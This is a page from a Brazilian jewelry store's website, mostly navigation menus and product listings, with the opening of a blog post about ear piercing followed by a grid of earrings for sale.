	<li id="menu-item-26164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26164 nav-dropdown-col"><a href="#">Banho</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25723" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25723"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-prata-925/">Colares Prata 925</a></li>
		<li id="menu-item-25720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25720"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro/">Colares Ouro</a></li>
		<li id="menu-item-25721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25721"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro-rose/">Colares Ouro Rose</a></li>
		<li id="menu-item-25726" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25726"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-rodio/">Colares Ródio</a></li>
		<li id="menu-item-25727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25727"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-rodio-negro/">Colares Ródio Negro</a></li>
	</ul>
</li>
	<li id="menu-item-26167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26167 nav-dropdown-col"><a href="#">Trend</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25724" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25724"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-religiosos/">Colares Religiosos</a></li>
		<li id="menu-item-25729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25729"><a href="https://www.waufen.com.br/categoria-produto/colares/crucifixos/">Crucifixos</a></li>
		<li id="menu-item-25730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25730"><a href="https://www.waufen.com.br/categoria-produto/colares/escapularios/">Escapulários</a></li>
		<li id="menu-item-25753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25753"><a href="https://www.waufen.com.br/categoria-produto/colares/tercos/">Terços</a></li>
		<li id="menu-item-25752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25752"><a href="https://www.waufen.com.br/categoria-produto/colares/mandalas/">Mandalas</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-25735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25735 menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/piercings/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Piercings<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-25736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25736"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-ouro/">Piercings Ouro</a></li>
	<li id="menu-item-25737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25737"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-ouro-rose/">Piercings Ouro Rose</a></li>
	<li id="menu-item-25738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25738"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio/">Piercings Ródio</a></li>
	<li id="menu-item-25739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25739"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio-negro/">Piercings Ródio Negro</a></li>
</ul>
</li>
<li id="menu-item-25741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25741 menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Pulseiras<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-25742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25742"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ajustaveis/">Pulseiras Ajustáveis</a></li>
	<li id="menu-item-25743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25743"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-de-olho-grego/">Pulseiras de Olho Grego</a></li>
	<li id="menu-item-25744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25744"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ouro/">Pulseiras Ouro</a></li>
	<li id="menu-item-25745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25745"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ouro-rose/">Pulseiras Ouro Rose</a></li>
	<li id="menu-item-25746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25746"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-prata-925/">Pulseiras Prata 925</a></li>
	<li id="menu-item-25747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25747"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-riviera/">Pulseiras Riviera</a></li>
	<li id="menu-item-25748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25748"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-rodio/">Pulseiras Ródio</a></li>
	<li id="menu-item-25733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25733"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/braceletes/">Braceletes</a></li>
	<li id="menu-item-25749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25749"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-rodio-negro/">Pulseiras Ródio Negro</a></li>
	<li id="menu-item-25750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25750"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/tornozeleiras/">Tornozeleiras</a></li>
</ul>
</li>
<li id="menu-item-26252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26252 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Coleções<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-27869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27869 nav-dropdown-col"><a href="#">Pedras</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27871" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27871"><a href="https://www.waufen.com.br/produto-tag/agata/">Agata</a></li>
		<li id="menu-item-27872" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27872"><a href="https://www.waufen.com.br/produto-tag/agua-marinha/">Água Marinha</a></li>
		<li id="menu-item-27873" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27873"><a href="https://www.waufen.com.br/produto-tag/ametista/">Ametista</a></li>
		<li id="menu-item-27878" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27878"><a href="https://www.waufen.com.br/produto-tag/champagne/">Champagne</a></li>
		<li id="menu-item-27880" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27880"><a href="https://www.waufen.com.br/produto-tag/chocolate/">Chocolate</a></li>
		<li id="menu-item-27881" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27881"><a href="https://www.waufen.com.br/produto-tag/citrino-amarelo/">Citrino Amarelo</a></li>
		<li id="menu-item-27882" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27882"><a href="https://www.waufen.com.br/produto-tag/citrino-laranja/">Citrino Laranja</a></li>
		<li id="menu-item-27883" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27883"><a href="https://www.waufen.com.br/produto-tag/cristal/">Cristal</a></li>
		<li id="menu-item-27891" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27891"><a href="https://www.waufen.com.br/produto-tag/joias-coloridas/">Coloridas</a></li>
		<li id="menu-item-27886" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27886"><a href="https://www.waufen.com.br/produto-tag/esmeralda/">Esmeralda</a></li>
		<li id="menu-item-27892" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27892"><a href="https://www.waufen.com.br/produto-tag/joias-com-espinelio/">Espinélio</a></li>
		<li id="menu-item-27853" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27853"><a href="https://www.waufen.com.br/produto-tag/kunzita/">Kunzita</a></li>
		<li id="menu-item-27893" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27893"><a href="https://www.waufen.com.br/produto-tag/joias-com-madreperola/">Madreperola</a></li>
	</ul>
</li>
	<li id="menu-item-27983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27983 nav-dropdown-col"><a href="#">Pedras</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27856" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27856"><a href="https://www.waufen.com.br/produto-tag/morganita/">Morganita</a></li>
		<li id="menu-item-27857" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27857"><a href="https://www.waufen.com.br/produto-tag/onix/">Ônix</a></li>
		<li id="menu-item-27858" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27858"><a href="https://www.waufen.com.br/produto-tag/perola/">Pérola</a></li>
		<li id="menu-item-27859" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27859"><a href="https://www.waufen.com.br/produto-tag/quartzo-rosa/">Quartzo Rosa</a></li>
		<li id="menu-item-27916" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27916"><a href="https://www.waufen.com.br/produto-tag/joias-pedra-fusion/">Pedra Fusion</a></li>
		<li id="menu-item-27860" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27860"><a href="https://www.waufen.com.br/produto-tag/rubelita/">Rubelita</a></li>
		<li id="menu-item-27861" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27861"><a href="https://www.waufen.com.br/produto-tag/rubi/">Rubi</a></li>
		<li id="menu-item-27862" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27862"><a href="https://www.waufen.com.br/produto-tag/safira/">Safira</a></li>
		<li id="menu-item-27863" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27863"><a href="https://www.waufen.com.br/produto-tag/safira-rosa/">Safira Rosa</a></li>
		<li id="menu-item-27865" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27865"><a href="https://www.waufen.com.br/produto-tag/tanzanita/">Tanzanita</a></li>
		<li id="menu-item-27867" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27867"><a href="https://www.waufen.com.br/produto-tag/turmalina/">Turmalina</a></li>
		<li id="menu-item-27868" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27868"><a href="https://www.waufen.com.br/produto-tag/turquesa/">Turquesa</a></li>
	</ul>
</li>
	<li id="menu-item-27870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27870 nav-dropdown-col"><a href="#">Modelos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27874" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27874"><a href="https://www.waufen.com.br/produto-tag/animais/">Animais</a></li>
		<li id="menu-item-27875" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27875"><a href="https://www.waufen.com.br/produto-tag/borboleta/">Borboleta</a></li>
		<li id="menu-item-27876" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27876"><a href="https://www.waufen.com.br/produto-tag/bugs/">Bugs</a></li>
		<li id="menu-item-27877" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27877"><a href="https://www.waufen.com.br/produto-tag/caveiras/">Caveiras</a></li>
		<li id="menu-item-27879" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27879"><a href="https://www.waufen.com.br/produto-tag/chifre/">Chifre</a></li>
		<li id="menu-item-27884" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27884"><a href="https://www.waufen.com.br/produto-tag/cruz/">Cruz</a></li>
		<li id="menu-item-27885" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27885"><a href="https://www.waufen.com.br/produto-tag/esmaltado/">Esmaltado</a></li>
		<li id="menu-item-27887" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27887"><a href="https://www.waufen.com.br/produto-tag/ferradura/">Ferradura</a></li>
		<li id="menu-item-27888" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27888"><a href="https://www.waufen.com.br/produto-tag/hamsa/">Hamsa</a></li>
		<li id="menu-item-27896" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27896"><a href="https://www.waufen.com.br/produto-tag/joias-de-chave/">Chave</a></li>
	</ul>
</li>
	<li id="menu-item-27984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27984 nav-dropdown-col"><a href="#">Modelos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27897" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27897"><a href="https://www.waufen.com.br/produto-tag/joias-de-coracao/">Coração</a></li>
		<li id="menu-item-31903" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31903"><a href="https://www.waufen.com.br/produto-tag/coroa/">Coroa</a></li>
		<li id="menu-item-27898" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27898"><a href="https://www.waufen.com.br/produto-tag/joias-de-dente/">Dente</a></li>
		<li id="menu-item-27899" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27899"><a href="https://www.waufen.com.br/produto-tag/joias-de-estrela/">Estrela</a></li>
		<li id="menu-item-27900" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27900"><a href="https://www.waufen.com.br/produto-tag/joias-de-flor/">Flor</a></li>
		<li id="menu-item-31902" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31902"><a href="https://www.waufen.com.br/produto-tag/laco/">Laço</a></li>
		<li id="menu-item-27903" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27903"><a href="https://www.waufen.com.br/produto-tag/joias-de-letra/">Letra</a></li>
		<li id="menu-item-27904" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27904"><a href="https://www.waufen.com.br/produto-tag/joias-de-olhos-gregos/">Olhos Gregos</a></li>
		<li id="menu-item-27895" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27895"><a href="https://www.waufen.com.br/produto-tag/joias-da-sorte/">Sorte</a></li>
		<li id="menu-item-27854" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27854"><a href="https://www.waufen.com.br/produto-tag/love/">Love</a></li>
		<li id="menu-item-27855" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27855"><a href="https://www.waufen.com.br/produto-tag/lua/">Lua</a></li>
		<li id="menu-item-27866" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27866"><a href="https://www.waufen.com.br/produto-tag/trevo/">Trevo</a></li>
	</ul>
</li>
	<li id="menu-item-27938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27938 nav-dropdown-col"><a href="#">Ocasião</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27902" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27902"><a href="https://www.waufen.com.br/produto-tag/joias-de-inverno/">Joias de Inverno</a></li>
		<li id="menu-item-26255" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26255"><a href="https://www.waufen.com.br/produto-tag/joias-para-trabalho/">Joias para Trabalho</a></li>
		<li id="menu-item-26259" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26259"><a href="https://www.waufen.com.br/produto-tag/joias-para-festas/">Joias para Festas</a></li>
		<li id="menu-item-26253" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26253"><a href="https://www.waufen.com.br/produto-tag/joias-para-o-dia-a-dia/">Joias para o dia a dia</a></li>
		<li id="menu-item-27911" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27911"><a href="https://www.waufen.com.br/produto-tag/joias-para-debutantes/">Joias para Debutantes</a></li>
		<li id="menu-item-27913" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27913"><a href="https://www.waufen.com.br/produto-tag/joias-para-noivas/">Joias para Noivas</a></li>
		<li id="menu-item-27915" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27915"><a href="https://www.waufen.com.br/produto-tag/joias-para-trabalho/">Joias para Trabalho</a></li>
	</ul>
</li>
	<li id="menu-item-27940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27940 nav-dropdown-col"><a href="#">Formato</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-26258" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26258"><a href="https://www.waufen.com.br/produto-tag/joias-de-gotas/">Joias de Gotas</a></li>
		<li id="menu-item-27894" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27894"><a href="https://www.waufen.com.br/produto-tag/joias-com-navetes/">Joias com Navetes</a></li>
		<li id="menu-item-27910" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27910"><a href="https://www.waufen.com.br/produto-tag/joias-oval/">Joias Oval</a></li>
		<li id="menu-item-27917" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27917"><a href="https://www.waufen.com.br/produto-tag/joias-ponto-de-luz/">Joias Ponto de Luz</a></li>
		<li id="menu-item-27918" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27918"><a href="https://www.waufen.com.br/produto-tag/joias-quadrada/">Joias Quadrada</a></li>
		<li id="menu-item-31882" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31882"><a href="https://www.waufen.com.br/produto-tag/joias-retangulares/">Joias Retangulares</a></li>
	</ul>
</li>
	<li id="menu-item-27941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27941 nav-dropdown-col"><a href="#">Estilo</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-26257" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26257"><a href="https://www.waufen.com.br/produto-tag/joias-classicas/">Joias Clássicas</a></li>
		<li id="menu-item-26256" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26256"><a href="https://www.waufen.com.br/produto-tag/joias-delicadas/">Joias Delicadas</a></li>
		<li id="menu-item-27906" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27906"><a href="https://www.waufen.com.br/produto-tag/joias-divertidas/">Joias Divertidas</a></li>
		<li id="menu-item-26254" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26254"><a href="https://www.waufen.com.br/produto-tag/joias-modernas/">Joias Modernas</a></li>
		<li id="menu-item-27919" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27919"><a href="https://www.waufen.com.br/produto-tag/joias-religiosas/">Joias Religiosas</a></li>
		<li id="menu-item-31904" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31904"><a href="https://www.waufen.com.br/produto-tag/joias-minimalistas/">Joias Minimalistas</a></li>
		<li id="menu-item-27933" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27933"><a href="https://www.waufen.com.br/produto-tag/semijoias/">Semijoias</a></li>
		<li id="menu-item-26260" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26260"><a href="https://www.waufen.com.br/produto-tag/joias-baratas/">Joias Baratas Até R$ 99 reais</a></li>
	</ul>
</li>
	<li id="menu-item-27939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27939 nav-dropdown-col"><a href="#">Banho</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27908" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27908"><a href="https://www.waufen.com.br/produto-tag/joias-ouro/">Joias Ouro</a></li>
		<li id="menu-item-27909" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27909"><a href="https://www.waufen.com.br/produto-tag/joias-ouro-rose/">Joias Ouro Rose</a></li>
		<li id="menu-item-27920" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27920"><a href="https://www.waufen.com.br/produto-tag/joias-rodio/">Joias Rodio</a></li>
		<li id="menu-item-27852" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27852"><a href="https://www.waufen.com.br/produto-tag/joias-rodio-negro/">Joias Ródio Negro</a></li>
	</ul>
</li>
</ul>
</li>
                </ul>
            </div>
            
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-line-bottom nav-spacing-xlarge nav-uppercase">
                      <li class="html custom html_nav_position_text"><p style="text-align: justify;"><a href="https://www.waufen.com.br/">HOME</a>&nbsp;| <a href="https://www.waufen.com.br/shop/">NOVIDADES</a>&nbsp;| <a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/">CONJUNTOS</a>&nbsp;| <a href="https://www.waufen.com.br/categoria-produto/outlet/">PROMO&Ccedil;&Atilde;O</a></p></li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	  <div class="page-title blog-featured-title featured-title no-overflow">

  	<div class="page-title-bg fill">
  		  		<div class="title-bg fill bg-fill bg-top" style="background-image: url('https://www.waufen.com.br/wp-content/uploads/2023/07/Furar-a-orelha.jpg');" data-parallax-fade="true" data-parallax="-2" data-parallax-background data-parallax-container=".page-title"></div>
  		  		<div class="title-overlay fill" style="background-color: rgba(0,0,0,.5)"></div>
  	</div>

  	<div class="page-title-inner container  flex-row  dark is-large" style="min-height: 300px">
  	 	<div class="flex-col flex-center text-center">
  			<h6 class="entry-category is-xsmall"><a href="https://www.waufen.com.br/blog/category/artigos/" rel="category tag">Artigos</a></h6><h1 class="entry-title">Furar a Orelha : Onde furar, como fazer e quais cuidados tomar?</h1><div class="entry-divider is-divider small"></div>
  	 	</div>
  	</div>
  </div>

	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-61433" class="post-61433 post type-post status-publish format-standard has-post-thumbnail hentry category-artigos tag-acessorios-da-moda tag-brincos tag-brincos-pequenos tag-brincos-ponto-de-luz tag-brincos-prata-925 tag-brincos-segundo-furo tag-furar-a-orelha tag-piercing-na-orelha tag-prata-925">
	<div class="article-inner ">
				<div class="entry-content single-page">

	
<figure class="wp-block-image size-full is-resized"><img fetchpriority="high" decoding="async" src="https://www.waufen.com.br/wp-content/uploads/2023/07/Furar-a-orelha.jpg" alt="Furar a orelha." class="wp-image-90759" width="840" height="439" title="Furar a orelha." srcset="https://www.waufen.com.br/wp-content/uploads/2023/07/Furar-a-orelha.jpg 1200w, https://www.waufen.com.br/wp-content/uploads/2023/07/Furar-a-orelha-764x400.jpg 764w, https://www.waufen.com.br/wp-content/uploads/2023/07/Furar-a-orelha-768x402.jpg 768w, https://www.waufen.com.br/wp-content/uploads/2023/07/Furar-a-orelha-500x262.jpg 500w" sizes="(max-width: 840px) 100vw, 840px" /><figcaption class="wp-element-caption">FOTO: Freepik.</figcaption></figure>



<p>Se você ainda não tem as orelhas furadas ou quer fazer mais perfurações para<strong> usar dois ou três pares de brincos de uma vez só</strong> é importante saber algumas coisas. </p>



<p>Então,  nesse post, descubra tudo o que você precisa saber antes e depois de furar a orelha. Dessa forma, você fará o procedimento em segurança e da melhor forma possível!</p>



<span id="more-61433"></span>



<p></p>


<div data-align-buttons="true" data-block-name="woocommerce/product-category" data-categories="[136]" data-columns="6" data-content-visibility="{&quot;title&quot;:false,&quot;price&quot;:true,&quot;rating&quot;:false,&quot;button&quot;:true}" data-rows="2" class="wc-block-grid wp-block-product-category wp-block-woocommerce-product-category wc-block-product-category has-6-columns has-multiple-rows has-aligned-buttons"><ul class="wc-block-grid__products"><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:84696,&quot;item_id&quot;:84696,&quot;item_name&quot;:&quot;Mini Brinco Esp\u00edrito Santo Dourado Banho De Ouro&quot;,&quot;sku&quot;:&quot;11107-D&quot;,&quot;price&quot;:49,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:84696,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/mini-brinco-espirito-santo-dourado-banho-de-ouro-2\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/mini-brinco-espirito-santo-dourado-banho-de-ouro-2/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2022/03/brinco-divino-espirito-santo-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mini Brinco Espírito Santo Dourado Banho De Ouro" srcset="https://www.waufen.com.br/wp-content/uploads/2022/03/brinco-divino-espirito-santo-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2022/03/brinco-divino-espirito-santo-280x280.jpg 280w, https://www.waufen.com.br/wp-content/uploads/2022/03/brinco-divino-espirito-santo-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div>
					
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>49,00</span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="/blog/furar-a-orelha/?add-to-cart=84696" aria-label="Adicione ao carrinho: &ldquo;Mini Brinco Espírito Santo Dourado Banho De Ouro&rdquo;" data-quantity="1" data-product_id="84696" data-product_sku="11107-D" data-price="49" rel="nofollow" class="wp-block-button__link  add_to_cart_button ajax_add_to_cart">Adicionar ao carrinho</a></div>
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:84694,&quot;item_id&quot;:84694,&quot;item_name&quot;:&quot;Mini Brinco Delicado Gotinha Tanzanita e Zirconias Semi Joia Banho Ouro&quot;,&quot;sku&quot;:&quot;11106-D&quot;,&quot;price&quot;:89,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:84694,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/mini-brinco-delicado-gotinha-tanzanita-e-zirconias-semi-joia-banho-ouro-2\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/mini-brinco-delicado-gotinha-tanzanita-e-zirconias-semi-joia-banho-ouro-2/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2021/11/brinco-mini-gotinha-tanzanita-e-zirconias-semi-joia-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mini Brinco Delicado Gotinha Tanzanita e Zirconias Semi Joia Banho Ouro" srcset="https://www.waufen.com.br/wp-content/uploads/2021/11/brinco-mini-gotinha-tanzanita-e-zirconias-semi-joia-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2021/11/brinco-mini-gotinha-tanzanita-e-zirconias-semi-joia-280x280.jpg 280w, https://www.waufen.com.br/wp-content/uploads/2021/11/brinco-mini-gotinha-tanzanita-e-zirconias-semi-joia-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div>
					
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>89,00</span></div>
				
